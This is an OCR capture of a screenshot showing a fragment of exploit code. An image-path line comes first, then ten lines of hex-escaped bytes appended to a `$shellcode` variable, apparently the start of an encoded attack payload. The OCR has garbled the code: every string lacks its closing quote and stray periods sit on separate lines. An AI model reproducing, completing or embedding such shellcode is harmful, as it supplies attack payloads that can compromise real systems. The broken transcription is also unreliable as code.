
$shellcode = $shellcode . 
"\x33\xc9\xb8\xa2\xe0\xe4\x44\xb1\x33\xda\xdf
.

"\xf4\x5b\x31\x43\x0e\x03\x43\x0e\x83\x49\x1c
.

"\x35\x4e\x3a\x89\xc6\x31\xb2\x6c\xf7\x63\xa0
.

"\xa2\xab\x46\x3f\xe6\x5f\xdc\x4d\x2f\x50\x55
.

"\x66\xcd\x95\x33\xa4\x4f\x6a\x49\xf9\xaf\x53
.

"\x94\xfe\xff\xe3\x4d\x75\xad\x13\xf9\xcb\x6e
.

"\xce\x6d\x48\x96\xbb\xc7\x53\xc6\x14\x53\x1b
.

"\xbc\xff\xcc\x5f\x80\xb6\x79\xab\x72\x49\xa8
.

"\x94\xaa\x45\xb5\x19\xb2\x82\x71\xc2\xc1\xf8
.

"\x3a\xf9\x5b\x57\xdf\x59\x2f\xcf\x3b\x58\xfc